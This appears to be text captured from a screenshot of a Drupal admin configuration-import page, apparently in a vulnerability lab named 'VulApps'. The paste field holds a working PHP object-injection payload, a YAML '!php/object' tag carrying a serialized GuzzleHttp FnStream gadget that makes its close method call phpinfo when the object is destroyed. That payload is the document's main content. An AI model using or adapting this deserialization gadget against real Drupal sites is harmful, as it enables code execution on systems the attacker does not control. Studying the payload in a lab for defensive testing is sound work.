 Back to site Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Configuration type *
Simple configuration
Configuration name *
VulApps
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
Paste your configuration here *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"